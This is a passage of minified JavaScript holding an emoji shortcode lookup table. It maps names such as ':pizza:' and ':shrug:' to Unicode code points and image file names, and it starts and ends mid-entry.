44",uc:"1f344",isCanonical:!0},":tomato:":{unicode:["1f345"],fname:"1f345",uc:"1f345",isCanonical:!0},":eggplant:":{unicode:["1f346"],fname:"1f346",uc:"1f346",isCanonical:!0},":grapes:":{unicode:["1f347"],fname:"1f347",uc:"1f347",isCanonical:!0},":melon:":{unicode:["1f348"],fname:"1f348",uc:"1f348",isCanonical:!0},":watermelon:":{unicode:["1f349"],fname:"1f349",uc:"1f349",isCanonical:!0},":tangerine:":{unicode:["1f34a"],fname:"1f34a",uc:"1f34a",isCanonical:!0},":wilted_rose:":{unicode:["1f940"],fname:"1f940",uc:"1f940",isCanonical:!0},":wilted_flower:":{unicode:["1f940"],fname:"1f940",uc:"1f940",isCanonical:!1},":banana:":{unicode:["1f34c"],fname:"1f34c",uc:"1f34c",isCanonical:!0},":pineapple:":{unicode:["1f34d"],fname:"1f34d",uc:"1f34d",isCanonical:!0},":apple:":{unicode:["1f34e"],fname:"1f34e",uc:"1f34e",isCanonical:!0},":green_apple:":{unicode:["1f34f"],fname:"1f34f",uc:"1f34f",isCanonical:!0},":peach:":{unicode:["1f351"],fname:"1f351",uc:"1f351",isCanonical:!0},":cherries:":{unicode:["1f352"],fname:"1f352",uc:"1f352",isCanonical:!0},":strawberry:":{unicode:["1f353"],fname:"1f353",uc:"1f353",isCanonical:!0},":rhino:":{unicode:["1f98f"],fname:"1f98f",uc:"1f98f",isCanonical:!0},":rhinoceros:":{unicode:["1f98f"],fname:"1f98f",uc:"1f98f",isCanonical:!1},":hamburger:":{unicode:["1f354"],fname:"1f354",uc:"1f354",isCanonical:!0},":pizza:":{unicode:["1f355"],fname:"1f355",uc:"1f355",isCanonical:!0},":meat_on_bone:":{unicode:["1f356"],fname:"1f356",uc:"1f356",isCanonical:!0},":lizard:":{unicode:["1f98e"],fname:"1f98e",uc:"1f98e",isCanonical:!0},":poultry_leg:":{unicode:["1f357"],fname:"1f357",uc:"1f357",isCanonical:!0},":rice_cracker:":{unicode:["1f358"],fname:"1f358",uc:"1f358",isCanonical:!0},":rice_ball:":{unicode:["1f359"],fname:"1f359",uc:"1f359",isCanonical:!0},":gorilla:":{unicode:["1f98d"],fname:"1f98d",uc:"1f98d",isCanonical:!0},":rice:":{unicode:["1f35a"],fname:"1f35a",uc:"1f35a",isCanonical:!0},":curry:":{unicode:["1f35b"],fname:"1f35b",uc:"1f35b",isCanonical:!0},":deer:":{unicode:["1f98c"],fname:"1f98c",uc:"1f98c",isCanonical:!0},":ramen:":{unicode:["1f35c"],fname:"1f35c",uc:"1f35c",isCanonical:!0},":spaghetti:":{unicode:["1f35d"],fname:"1f35d",uc:"1f35d",isCanonical:!0},":bread:":{unicode:["1f35e"],fname:"1f35e",uc:"1f35e",isCanonical:!0},":fries:":{unicode:["1f35f"],fname:"1f35f",uc:"1f35f",isCanonical:!0},":butterfly:":{unicode:["1f98b"],fname:"1f98b",uc:"1f98b",isCanonical:!0},":sweet_potato:":{unicode:["1f360"],fname:"1f360",uc:"1f360",isCanonical:!0},":dango:":{unicode:["1f361"],fname:"1f361",uc:"1f361",isCanonical:!0},":fox:":{unicode:["1f98a"],fname:"1f98a",uc:"1f98a",isCanonical:!0},":fox_face:":{unicode:["1f98a"],fname:"1f98a",uc:"1f98a",isCanonical:!1},":oden:":{unicode:["1f362"],fname:"1f362",uc:"1f362",isCanonical:!0},":sushi:":{unicode:["1f363"],fname:"1f363",uc:"1f363",isCanonical:!0},":owl:":{unicode:["1f989"],fname:"1f989",uc:"1f989",isCanonical:!0},":fried_shrimp:":{unicode:["1f364"],fname:"1f364",uc:"1f364",isCanonical:!0},":fish_cake:":{unicode:["1f365"],fname:"1f365",uc:"1f365",isCanonical:!0},":shark:":{unicode:["1f988"],fname:"1f988",uc:"1f988",isCanonical:!0},":icecream:":{unicode:["1f366"],fname:"1f366",uc:"1f366",isCanonical:!0},":bat:":{unicode:["1f987"],fname:"1f987",uc:"1f987",isCanonical:!0},":shaved_ice:":{unicode:["1f367"],fname:"1f367",uc:"1f367",isCanonical:!0},":regional_indicator_x:":{unicode:["1f1fd"],fname:"1f1fd",uc:"1f1fd",isCanonical:!0},":ice_cream:":{unicode:["1f368"],fname:"1f368",uc:"1f368",isCanonical:!0},":duck:":{unicode:["1f986"],fname:"1f986",uc:"1f986",isCanonical:!0},":doughnut:":{unicode:["1f369"],fname:"1f369",uc:"1f369",isCanonical:!0},":eagle:":{unicode:["1f985"],fname:"1f985",uc:"1f985",isCanonical:!0},":cookie:":{unicode:["1f36a"],fname:"1f36a",uc:"1f36a",isCanonical:!0},":black_heart:":{unicode:["1f5a4"],fname:"1f5a4",uc:"1f5a4",isCanonical:!0},":chocolate_bar:":{unicode:["1f36b"],fname:"1f36b",uc:"1f36b",isCanonical:!0},":candy:":{unicode:["1f36c"],fname:"1f36c",uc:"1f36c",isCanonical:!0},":lollipop:":{unicode:["1f36d"],fname:"1f36d",uc:"1f36d",isCanonical:!0},":custard:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!0},":pudding:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!1},":flan:":{unicode:["1f36e"],fname:"1f36e",uc:"1f36e",isCanonical:!1},":honey_pot:":{unicode:["1f36f"],fname:"1f36f",uc:"1f36f",isCanonical:!0},":fingers_crossed:":{unicode:["1f91e"],fname:"1f91e",uc:"1f91e",isCanonical:!0},":hand_with_index_and_middle_finger_crossed:":{unicode:["1f91e"],fname:"1f91e",uc:"1f91e",isCanonical:!1},":cake:":{unicode:["1f370"],fname:"1f370",uc:"1f370",isCanonical:!0},":bento:":{unicode:["1f371"],fname:"1f371",uc:"1f371",isCanonical:!0},":stew:":{unicode:["1f372"],fname:"1f372",uc:"1f372",isCanonical:!0},":handshake:":{unicode:["1f91d"],fname:"1f91d",uc:"1f91d",isCanonical:!0},":shaking_hands:":{unicode:["1f91d"],fname:"1f91d",uc:"1f91d",isCanonical:!1},":cooking:":{unicode:["1f373"],fname:"1f373",uc:"1f373",isCanonical:!0},":fork_and_knife:":{unicode:["1f374"],fname:"1f374",uc:"1f374",isCanonical:!0},":tea:":{unicode:["1f375"],fname:"1f375",uc:"1f375",isCanonical:!0},":sake:":{unicode:["1f376"],fname:"1f376",uc:"1f376",isCanonical:!0},":wine_glass:":{unicode:["1f377"],fname:"1f377",uc:"1f377",isCanonical:!0},":cocktail:":{unicode:["1f378"],fname:"1f378",uc:"1f378",isCanonical:!0},":tropical_drink:":{unicode:["1f379"],fname:"1f379",uc:"1f379",isCanonical:!0},":beer:":{unicode:["1f37a"],fname:"1f37a",uc:"1f37a",isCanonical:!0},":beers:":{unicode:["1f37b"],fname:"1f37b",uc:"1f37b",isCanonical:!0},":ribbon:":{unicode:["1f380"],fname:"1f380",uc:"1f380",isCanonical:!0},":gift:":{unicode:["1f381"],fname:"1f381",uc:"1f381",isCanonical:!0},":birthday:":{unicode:["1f382"],fname:"1f382",uc:"1f382",isCanonical:!0},":jack_o_lantern:":{unicode:["1f383"],fname:"1f383",uc:"1f383",isCanonical:!0},":left_facing_fist:":{unicode:["1f91b"],fname:"1f91b",uc:"1f91b",isCanonical:!0},":left_fist:":{unicode:["1f91b"],fname:"1f91b",uc:"1f91b",isCanonical:!1},":right_facing_fist:":{unicode:["1f91c"],fname:"1f91c",uc:"1f91c",isCanonical:!0},":right_fist:":{unicode:["1f91c"],fname:"1f91c",uc:"1f91c",isCanonical:!1},":christmas_tree:":{unicode:["1f384"],fname:"1f384",uc:"1f384",isCanonical:!0},":santa:":{unicode:["1f385"],fname:"1f385",uc:"1f385",isCanonical:!0},":fireworks:":{unicode:["1f386"],fname:"1f386",uc:"1f386",isCanonical:!0},":raised_back_of_hand:":{unicode:["1f91a"],fname:"1f91a",uc:"1f91a",isCanonical:!0},":back_of_hand:":{unicode:["1f91a"],fname:"1f91a",uc:"1f91a",isCanonical:!1},":sparkler:":{unicode:["1f387"],fname:"1f387",uc:"1f387",isCanonical:!0},":balloon:":{unicode:["1f388"],fname:"1f388",uc:"1f388",isCanonical:!0},":tada:":{unicode:["1f389"],fname:"1f389",uc:"1f389",isCanonical:!0},":confetti_ball:":{unicode:["1f38a"],fname:"1f38a",uc:"1f38a",isCanonical:!0},":tanabata_tree:":{unicode:["1f38b"],fname:"1f38b",uc:"1f38b",isCanonical:!0},":crossed_flags:":{unicode:["1f38c"],fname:"1f38c",uc:"1f38c",isCanonical:!0},":call_me:":{unicode:["1f919"],fname:"1f919",uc:"1f919",isCanonical:!0},":call_me_hand:":{unicode:["1f919"],fname:"1f919",uc:"1f919",isCanonical:!1},":bamboo:":{unicode:["1f38d"],fname:"1f38d",uc:"1f38d",isCanonical:!0},":man_dancing:":{unicode:["1f57a"],fname:"1f57a",uc:"1f57a",isCanonical:!0},":male_dancer:":{unicode:["1f57a"],fname:"1f57a",uc:"1f57a",isCanonical:!1},":dolls:":{unicode:["1f38e"],fname:"1f38e",uc:"1f38e",isCanonical:!0},":selfie:":{unicode:["1f933"],fname:"1f933",uc:"1f933",isCanonical:!0},":flags:":{unicode:["1f38f"],fname:"1f38f",uc:"1f38f",isCanonical:!0},":pregnant_woman:":{unicode:["1f930"],fname:"1f930",uc:"1f930",isCanonical:!0},":expecting_woman:":{unicode:["1f930"],fname:"1f930",uc:"1f930",isCanonical:!1},":wind_chime:":{unicode:["1f390"],fname:"1f390",uc:"1f390",isCanonical:!0},":face_palm:":{unicode:["1f926"],fname:"1f926",uc:"1f926",isCanonical:!0},":facepalm:":{unicode:["1f926"],fname:"1f926",uc:"1f926",isCanonical:!1},":shrug:":{unicode:["1f937"],fname:"1f937",uc:"1f937",isCanonical:!0},":rice_scene:":{unicode:["1f391"],fname:"1f391",uc:"1f391",isCanonical:!0},":school_satchel:":{unicode:["1f392"],fname:"1f392",uc:"1f392",isCanonical:!0},":mortar_board:":{unicode:["1f393"],fname:"1f393",uc:"1f393",isCanonical:!0},":carousel_horse:":{unicode:["1f3a0"],fname:"1f3a0",uc:"1f3a0",isCanonical:!0},":ferris_wheel:":{unicode:["1f3a1"],fname:"1f3a1",uc:"1f3a1",isCanonical:!0},":roller_coaster:":{unicode:["1f3a2"],fname:"1f3a2",uc:"1f3a2",isCanonical:!0},":fishing_pole_and_fish:":{unicode:["1f3a3"],fname:"1f3a3",uc:"1f3a3",isCanonical:!0},":microphone:":{unicode:["1f3a4"],fname:"1f3a4",uc:"1f3a4",isCanonical:!0},":movie_camera:":{unicode:["1f3a5"],fname:"1f3a5",uc:"1f3a5",isCanonical:!0},":cinema:":{unicode:["1f3a6"],fname:"1f3a6",uc:"1f3a6",isCanonical:!0},":headphones:":{unicode:["1f3a7"],fname:"1f3a7",uc:"1f3a7",isCanonical:!0},":mrs_claus:":{unicode:["1f936"],fname:"1f936",uc:"1f936",isCanonical:!0},":mother_christmas:":{unicode:["1f936"],fname:"1f936",uc:"1f936",isCanonical:!1},":art:":{unicode:["1f3a8"],fname:"1f3a8",uc:"1f3a8",isCanonical:!0},":man_in_tuxedo:":{unicode:["1f935"],fname:"1f935",uc:"1f935",isCanonical:!0},":tophat:":{unicode:["1f3a9"],fname:"1f3a9",uc:"1f3a9",isCanonical:!0},":circus_tent:":{unicode:["1f3aa"],fname:"1f3aa",uc:"1f3aa",isCanonical:!0},":prince:":{unicode:["1f934"],fname:"1f934",uc:"1f934",isCanonical:!0},":ticket:":{unicode:["1f3ab"],fname:"1f3ab",uc:"1f3ab",isCanonical:!0},":clapper:":{unicode:["1f3ac"],fname:"1f3ac",uc:"1f3ac",isCanonical:!0},":performing_arts:":{unicode:["1f3ad"],fname:"1f3ad",uc:"1f3ad",isCanonical:!0},":sneezing_face:":{unicode:["1f927"],fname:"1f927",uc:"1f927",isCanonical:!0},":sneeze:":{unicode:["1f927"],fname:"1f927",uc:"1f927",isCanonical:!1},":video_game:":{unicode:["1f3ae"],fname:"1f3ae",uc:"1f3ae",isCanonical:!0},":dart:":{unicode:["1f3af"],fname:"1f3af",uc:"1f3af",isCanonical:!0},":slot_machine:":{unicode:["1f3b0"],fname:"1f3b0",uc:"1f3b0",isCanonical:!0},":8ball:":{unicode:["1f3b1"],fname:"1f3b1",uc:"1f3b1",isCanonical:!0},":game_die:":{unicode:["1f3b2"],fname:"1f3b2",uc:"1f3b2",isCanonical:!0},":bowling:":{unicode:["1f3b3"],fname:"1f3b3",uc:"1f3b3",isCanonical:!0},":flower_playing_cards:":{unicode:["1f3b4"],fname:"1f3b4",uc:"1f3b4",isCanonical:!0},":lying_face:":{unicode:["1f925"],fname:"1f925",uc:"1f925",isCanonical:!0},":liar:":{unicode:["1f925"],fname:"1f925",uc:"1f925",isCanonical:!1},":musical_note:":{unicode:["1f3b5"],fname:"1f3b5",uc:"1f3b5",isCanonical:!0},":notes:":{unicode:["1f3b6"],fname:"1f3b6",uc:"1f3b6",isCanonical:!0},":saxophone:":{unicode:["1f3b7"],fname:"1f3b7",uc:"1f3b7",isCanonical:!0},":drooling_face:":{unicode:["1f924"],fname:"1f924",uc:"1f924",isCanonical:!0},":drool:":{unicode:["1f924"],fname:"1f924",uc:"1f924",isCanonical:!1},":guitar:":{unicode:["1f3b8"],fname:"1f3b8",uc:"1f3b8",isCanonical:!0},":musical_keyboard:":{unicode:["1f3b9"],fname:"1f3b9",uc:"1f3b9",isCanonical:!0},":trumpet:":{unicode:["1f3ba"],fname:"1f3ba",uc:"1f3ba",isCanonical:!0},":rofl:":{unicode:["1f923"],fname:"1f923",uc:"1f923",isCanonical:!0},":rolling_on_the_floor_laughing:":{unicode:["1f923"],fname:"1f923",uc:"1f923",isCanonical:!1},":violin:":{unicode:["1f3bb"],fname:"1f3bb",uc:"1f3bb",isCanonical:!0},":musical_score:":{unicode:["1f3bc"],fname:"1f3bc",uc:"1f3bc",isCanonical:!0},":running_shirt_with_sash:":{unicode:["1f3bd"],fname:"1f3bd",uc:"1f3bd",isCanonical:!0},":nauseated_face:":{unicode:["1f922"],fname:"1f922",uc:"1f922",isCanonical:!0},":sick:":{unicode:["1f922"],fname:"1f922",uc:"1f922",isCanonical:!1},":tennis:":{unicode:["1f3be"],fname:"1f3be",uc:"1f3be",isCanonical:!0},":ski:":{unicode:["1f3bf"],fname:"1f3bf",uc:"1f3bf",isCanonical:!0},":basketball:":{unicode:["1f3c0"],fname:"1f3c0",uc:"1f3c0",isCanonical:!0},":checkered_flag:":{unicode:["1f3c1"],fname:"1f3c1",uc:"1f3c1",isCanonical:!0},":clown:":{unicode:["1f921"],fname:"1f921",uc:"1f921",isCanonical:!0},":clown_face:":{unicode:["1f921"],fname:"1f921",uc:"1f921",isCanonical:!1},":snowboarder:":{unicode:["1f3c2"],fname:"1f3c2",uc:"1f3c2",isCanonical:!0},":runner:":{unicode:["1f3c3"],fname:"1f3c3",uc:"1f3c3",isCanonical:!0},":surfer:":{unicode:["1f3c4"],fname:"1f3c4",uc:"1f3c4",isCanonical:!0},":trophy:":{unicode:["1f3c6"],fname:"1f3c6",uc:"1f3c6",isCanonical:!0},":football:":{unicode:["1f3c8"],fname:"1f3c8",uc:"1f3c8",isCanonical:!0},":swimmer:":{unicode:["1f3ca"],fname:"1f3ca",uc:"1f3ca",isCanonical:!0},":house:":{unicode:["1f3e0"],fname:"1f3e0",uc:"1f3e0",isCanonical:!0},":house_with_garden:":{unicode:["1f3e1"],fname:"1f3e1",uc:"1f3e1",isCanonical:!0},":office:":{unicode:["1f3e2"],fname:"1f3e2",uc:"1f3e2",isCanonical:!0},":post_office:":{unicode:["1f3e3"],fname:"1f3e3",uc:"1f3e3",isCanonical:!0},":hospital:":{unicode:["1f3e5"],fname:"1f3e5",uc:"1f3e5",isCanonical:!0},":bank:":{unicode:["1f3e6"],fname:"1f3e6",uc:"1f3e6",isCanonical:!0},":atm:":{unicode:["1f3e7"],fname:"1f3e7",uc:"1f3e7",isCanonical:!0},":hotel:":{unicode:["1f3e8"],fname:"1f3e8",uc:"1f3e8",isCanonical:!0},":love_hotel:":{unicode:["1f3e9"],fname:"1f3e9",uc:"1f3e9",isCanonical:!0},":convenience_store:":{unicode:["1f3ea"],fname:"1f3ea",uc:"1f3ea",isCanonical:!0},":school:":{unicode:["1f3eb"],fname:"1f3eb",uc:"1f3eb",isCanonical:!0},":department_store:":{unicode:["1f3ec"],fname:"1f3ec",uc:"1f3ec",isCanonical:!0},":cowboy:":{unicode:["1f920"],fname:"1f920",uc:"1f920",isCanonical:!0},":face_with_cowboy_hat:":{unicode:["1f920"],fname:"1f920",uc:"1f920",isCanonical:!1},":factory:":{unicode:["1f3ed"],fname:"1f3ed",uc:"1f3ed",isCanonical:!0},":izakaya_lantern:":{unicode:["1f3ee"],fname:"1f3ee",uc:"1f3ee",isCanonical:!0},":japanese_castle:":{unicode:["1f3ef"],fname:"1f3ef",uc:"1f3ef",isCanonical:!0},":european_castle:":{unicode:["1f3f0"],fname:"1f3f0",uc:"1f3f0",isCanonical:!0},":snail:":{unicode:["1f40c"],fname:"1f40c",uc:"1f40c",isCanonical:!0},":snake:":{unicode:["1f40d"],fname:"1f40d",uc:"1f40d",isCanonical:!0},":racehorse:":{unicode:["1f40e"],fname:"1f40e",uc:"1f40e",isCanonical:!0},":sheep:":{unicode:["1f411"],fname:"1f411",uc:"1f411",isCanonical:!0},":monkey:":{unicode:["1f412"],fname:"1f412",uc:"1f412",isCanonical:!0},":chicken:":{unicode:["1f414"],fname:"1f414",uc:"1f414",isCanonical:!0},":boar:":{unicode:["1f417"],fname:"1f417",uc:"1f417",isCanonical:!0},":elephant:":{unicode:["1f418"],fname:"1f418",uc:"1f418",isCanonical:!0},":octopus:":{unicode:["1f419"],fname:"1f419",uc:"1f419",isCanonical:!0},":shell:":{unicode:["1f41a"],fname:"1f41a",uc:"1f41a",isCanonical:!0},":bug:":{unicode:["1f41b"],fname:"1f41b",uc:"1f41b",isCanonical:!0},":ant:":{unicode:["1f41c"],fname:"1f41c",uc:"1f41c",isCanonical:!0},":bee:":{unicode:["1f41d"],fname:"1f41d",uc:"1f41d",isCanonical:!0},":beetle:":{unicode:["1f41e"],fname:"1f41e",uc:"1f41e",isCanonical:!0},":fish:":{unicode:["1f41f"],fname:"1f41f",uc:"1f41f",isCanonical:!0},":tropical_fish:":{unicode:["1f420"],fname:"1f420",uc:"1f420",isCanonical:!0},":blowfish:":{unicode:["1f421"],fname:"1f421",uc:"1f421",isCanonical:!0},":turtle:":{unicode:["1f422"],fname:"1f422",uc:"1f422",isCanonical:!0},":hatching_chick:":{unicode:["1f423"],fname:"1f423",uc:"1f423",isCanonical:!0},":baby_chick:":{unicode:["1f424"],fname:"1f424",uc:"1f424",isCanonical:!0},":hatched_chick:":{unicode:["1f425"],fname:"1f425",uc:"1f425",isCanonical:!0},":bird:":{unicode:["1f426"],fname:"1f426",uc:"1f426",isCanonical:!0},":penguin:":{unicode:["1f427"],fname:"1f427",uc:"1f427",isCanonical:!0},":koala:":{unicode:["1f428"],fname:"1f428",uc:"1f428",isCanonical:!0},":poodle:":{unicode:["1f429"],fname:"1f429",uc:"1f429",isCanonical:!0},":camel:":{unicode:["1f42b"],fname:"1f42b",uc:"1f42b",isCanonical:!0},":dolphin:":{unicode:["1f42c"],fname:"1f42c",uc:"1f42c",isCanonical:!0},":mouse:":{unicode:["1f42d"],fname:"1f42d",uc:"1f42d",isCanonical:!0},":cow:":{unicode:["1f42e"],fname:"1f42e",uc:"1f42e",isCanonical:!0},":tiger:":{unicode:["1f42f"],fname:"1f42f",uc:"1f42f",isCanonical:!0},":rabbit:":{unicode:["1f430"],fname:"1f430",uc:"1f430",isCanonical:!0},":cat:":{unicode:["1f431"],fname:"1f431",uc:"1f431",isCanonical:!0},":dragon_face:":{unicode:["1f432"],fname:"1f432",uc:"1f432",isCanonical:!0},":whale:":{unicode:["1f433"],fname:"1f433",uc:"1f433",isCanonical:!0},":horse:":{unicode:["1f434"],fname:"1f434",uc:"1f434",isCanonical:!0},":monkey_face:":{unicode:["1f435"],fname:"1f435",uc:"1f435",isCanonical:!0},":dog:":{unicode:["1f436"],fname:"1f436",uc:"1f436",isCanonical:!0},":pig:":{unicode:["1f437"],fname:"1f437",uc:"1f437",isCanonical:!0},":frog:":{unicode:["1f438"],fname:"1f438",uc:"1f438",isCanonical:!0},":hamster:":{unicode:["1f439"],fname:"1f439",uc:"1f439",isCanonical:!0},":wolf:":{unicode:["1f43a"],fname:"1f43a",uc:"1f43a",isCanonical:!0},":bear:":{unicode:["1f43b"],fname:"1f43b",uc:"1f43b",isCanonical:!0},":panda_face:":{unicode:["1f43c"],fname:"1f43c",uc:"1f43c",isCanonical:!0},":pig_nose:":{unicode:["1f43d"],fname:"1f43d",uc:"1f43d",isCanonical:!0},":feet:":{unicode:["1f43e"],fname:"1f43e",uc:"1f43e",isCanonical:!0},":paw_prints:":{unicode:["1f43e"],fname:"1f43e",uc:"1f43e",isCanonical:!1},":eyes:":{unicode:["1f440"],fname:"1f440",uc:"1f440",isCanonical:!0},":ear:":{unicode:["1f442"],fname:"1f442",uc:"1f442",isCanonical:!0},":nose:":{unicode:["1f443"],fname:"1f443",uc:"1f443",isCanonical:!0},":lips:":{unicode:["1f444"],fname:"1f444",uc:"1f444",isCanonical:!0},":tongue:":{unicode:["1f445"],fname:"1f445",uc:"1f445",isCanonical:!0},":point_up_2:":{unicode:["1f446"],fname:"1f446",uc:"1f446",isCanonical:!0},":point_down:":{unicode:["1f447"],fname:"1f447",uc:"1f447",isCanonical:!0},":point_left:":{unicode:["1f448"],fname:"1f448",uc:"1f448",isCanonical:!0},":point_right:":{unicode:["1f449"],fname:"1f449",uc:"1f449",isCanonical:!0},":punch:":{unicode:["1f44a"],fname:"1f44a",uc:"1f44a",isCanonical:!0},":wave:":{unicode:["1f44b"],fname:"1f44b",uc:"1f44b",isCanonical:!0},":ok_hand:":{unicode:["1f44c"],fname:"1f44c",uc:"1f44c",isCanonical:!0},":thumbsup:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!0},":+1:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!1},":thumbup:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!1},":thumbsdown:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!0},":-1:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!1},":thumbdown:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!1},":clap:":{unicode:["1f44f"],fname:"1f44f",uc:"1f44f",isCanonical:!0},":open_hands:":{
unicode:["1f450"],fname:"1f450",uc:"1f450",isCanonical:!0},":crown:":{unicode:["1f451"],fname:"1f451",uc:"1f451",isCanonical:!0},":womans_hat:":{unicode:["1f452"],fname:"1f452",uc:"1f452",isCanonical:!0},":eyeglasses:":{unicode:["1f453"],fname:"1f453",uc:"1f453",isCanonical:!0},":necktie:":{unicode:["1f454"],fname:"1f454",uc:"1f454",isCanonical:!0},":shirt:":{unicode:["1f455"],fname:"1f455",uc:"1f455",isCanonical:!0},":jeans:":{unicode:["1f456"],fname:"1f456",uc:"1f456",isCanonical:!0},":dress:":{unicode:["1f457"],fname:"1f457",uc:"1f457",isCanonical:!0},":kimono:":{unicode:["1f458"],fname:"1f458",uc:"1f458",isCanonical:!0},":bikini:":{unicode:["1f459"],fname:"1f459",uc:"1f459",isCanonical:!0},":womans_clothes:":{unicode:["1f45a"],fname:"1f45a",uc:"1f45a",isCanonical:!0},":purse:":{unicode:["1f45b"],fname:"1f45b",uc:"1f45b",isCanonical:!0},":handbag:":{unicode:["1f45c"],fname:"1f45c",uc:"1f45c",isCanonical:!0},":pouch:":{unicode:["1f45d"],fname:"1f45d",uc:"1f45d",isCanonical:!0},":mans_shoe:":{unicode:["1f45e"],fname:"1f45e",uc:"1f45e",isCanonical:!0},":athletic_shoe:":{unicode:["1f45f"],fname:"1f45f",uc:"1f45f",isCanonical:!0},":high_heel:":{unicode:["1f460"],fname:"1f460",uc:"1f460",isCanonical:!0},":sandal:":{unicode:["1f461"],fname:"1f461",uc:"1f461",isCanonical:!0},":boot:":{unicode:["1f462"],fname:"1f462",uc:"1f462",isCanonical:!0},":footprints:":{unicode:["1f463"],fname:"1f463",uc:"1f463",isCanonical:!0},":bust_in_silhouette:":{unicode:["1f464"],fname:"1f464",uc:"1f464",isCanonical:!0},":boy:":{unicode:["1f466"],fname:"1f466",uc:"1f466",isCanonical:!0},":girl:":{unicode:["1f467"],fname:"1f467",uc:"1f467",isCanonical:!0},":man:":{unicode:["1f468"],fname:"1f468",uc:"1f468",isCanonical:!0},":woman:":{unicode:["1f469"],fname:"1f469",uc:"1f469",isCanonical:!0},":family:":{unicode:["1f46a"],fname:"1f46a",uc:"1f46a",isCanonical:!0},":couple:":{unicode:["1f46b"],fname:"1f46b",uc:"1f46b",isCanonical:!0},":cop:":{unicode:["1f46e"],fname:"1f46e",uc:"1f46e",isCanonical:!0},":dancers:":{unicode:["1f46f"],fname:"1f46f",uc:"1f46f",isCanonical:!0},":bride_with_veil:":{unicode:["1f470"],fname:"1f470",uc:"1f470",isCanonical:!0},":person_with_blond_hair:":{unicode:["1f471"],fname:"1f471",uc:"1f471",isCanonical:!0},":man_with_gua_pi_mao:":{unicode:["1f472"],fname:"1f472",uc:"1f472",isCanonical:!0},":man_with_turban:":{unicode:["1f473"],fname:"1f473",uc:"1f473",isCanonical:!0},":older_man:":{unicode:["1f474"],fname:"1f474",uc:"1f474",isCanonical:!0},":older_woman:":{unicode:["1f475"],fname:"1f475",uc:"1f475",isCanonical:!0},":grandma:":{unicode:["1f475"],fname:"1f475",uc:"1f475",isCanonical:!1},":baby:":{unicode:["1f476"],fname:"1f476",uc:"1f476",isCanonical:!0},":construction_worker:":{unicode:["1f477"],fname:"1f477",uc:"1f477",isCanonical:!0},":princess:":{unicode:["1f478"],fname:"1f478",uc:"1f478",isCanonical:!0},":japanese_ogre:":{unicode:["1f479"],fname:"1f479",uc:"1f479",isCanonical:!0},":japanese_goblin:":{unicode:["1f47a"],fname:"1f47a",uc:"1f47a",isCanonical:!0},":ghost:":{unicode:["1f47b"],fname:"1f47b",uc:"1f47b",isCanonical:!0},":angel:":{unicode:["1f47c"],fname:"1f47c",uc:"1f47c",isCanonical:!0},":alien:":{unicode:["1f47d"],fname:"1f47d",uc:"1f47d",isCanonical:!0},":space_invader:":{unicode:["1f47e"],fname:"1f47e",uc:"1f47e",isCanonical:!0},":imp:":{unicode:["1f47f"],fname:"1f47f",uc:"1f47f",isCanonical:!0},":skull:":{unicode:["1f480"],fname:"1f480",uc:"1f480",isCanonical:!0},":skeleton:":{unicode:["1f480"],fname:"1f480",uc:"1f480",isCanonical:!1},":card_index:":{unicode:["1f4c7"],fname:"1f4c7",uc:"1f4c7",isCanonical:!0},":information_desk_person:":{unicode:["1f481"],fname:"1f481",uc:"1f481",isCanonical:!0},":guardsman:":{unicode:["1f482"],fname:"1f482",uc:"1f482",isCanonical:!0},":dancer:":{unicode:["1f483"],fname:"1f483",uc:"1f483",isCanonical:!0},":lipstick:":{unicode:["1f484"],fname:"1f484",uc:"1f484",isCanonical:!0},":nail_care:":{unicode:["1f485"],fname:"1f485",uc:"1f485",isCanonical:!0},":ledger:":{unicode:["1f4d2"],fname:"1f4d2",uc:"1f4d2",isCanonical:!0},":massage:":{unicode:["1f486"],fname:"1f486",uc:"1f486",isCanonical:!0},":notebook:":{unicode:["1f4d3"],fname:"1f4d3",uc:"1f4d3",isCanonical:!0},":haircut:":{unicode:["1f487"],fname:"1f487",uc:"1f487",isCanonical:!0},":notebook_with_decorative_cover:":{unicode:["1f4d4"],fname:"1f4d4",uc:"1f4d4",isCanonical:!0},":barber:":{unicode:["1f488"],fname:"1f488",uc:"1f488",isCanonical:!0},":closed_book:":{unicode:["1f4d5"],fname:"1f4d5",uc:"1f4d5",isCanonical:!0},":syringe:":{unicode:["1f489"],fname:"1f489",uc:"1f489",isCanonical:!0},":book:":{unicode:["1f4d6"],fname:"1f4d6",uc:"1f4d6",isCanonical:!0},":pill:":{unicode:["1f48a"],fname:"1f48a",uc:"1f48a",isCanonical:!0},":green_book:":{unicode:["1f4d7"],fname:"1f4d7",uc:"1f4d7",isCanonical:!0},":kiss:":{unicode:["1f48b"],fname:"1f48b",uc:"1f48b",isCanonical:!0},":blue_book:":{unicode:["1f4d8"],fname:"1f4d8",uc:"1f4d8",isCanonical:!0},":love_letter:":{unicode:["1f48c"],fname:"1f48c",uc:"1f48c",isCanonical:!0},":orange_book:":{unicode:["1f4d9"],fname:"1f4d9",uc:"1f4d9",isCanonical:!0},":ring:":{unicode:["1f48d"],fname:"1f48d",uc:"1f48d",isCanonical:!0},":books:":{unicode:["1f4da"],fname:"1f4da",uc:"1f4da",isCanonical:!0},":gem:":{unicode:["1f48e"],fname:"1f48e",uc:"1f48e",isCanonical:!0},":name_badge:":{unicode:["1f4db"],fname:"1f4db",uc:"1f4db",isCanonical:!0},":couplekiss:":{unicode:["1f48f"],fname:"1f48f",uc:"1f48f",isCanonical:!0},":scroll:":{unicode:["1f4dc"],fname:"1f4dc",uc:"1f4dc",isCanonical:!0},":bouquet:":{unicode:["1f490"],fname:"1f490",uc:"1f490",isCanonical:!0},":pencil:":{unicode:["1f4dd"],fname:"1f4dd",uc:"1f4dd",isCanonical:!0},":couple_with_heart:":{unicode:["1f491"],fname:"1f491",uc:"1f491",isCanonical:!0},":telephone_receiver:":{unicode:["1f4de"],fname:"1f4de",uc:"1f4de",isCanonical:!0},":wedding:":{unicode:["1f492"],fname:"1f492",uc:"1f492",isCanonical:!0},":pager:":{unicode:["1f4df"],fname:"1f4df",uc:"1f4df",isCanonical:!0},":fax:":{unicode:["1f4e0"],fname:"1f4e0",uc:"1f4